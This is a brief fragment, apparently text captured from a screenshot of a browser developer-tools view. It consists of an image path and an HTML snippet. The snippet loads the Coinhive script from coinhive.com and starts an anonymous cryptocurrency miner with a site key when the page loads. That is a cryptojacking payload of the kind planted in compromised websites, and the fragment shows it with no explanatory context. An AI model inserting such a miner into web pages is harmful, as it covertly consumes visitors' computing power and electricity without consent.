 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
</head>
...▼<body> == $0
▼<script>
var miner = new CoinHive.Anonymous('hGDOaCBBQfjTIk0gSGhb5GSTbTF4OMtW');
miner.start();
</script>